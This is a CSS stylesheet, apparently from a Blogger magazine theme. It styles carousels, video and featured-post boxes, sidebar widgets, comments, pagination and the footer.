.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
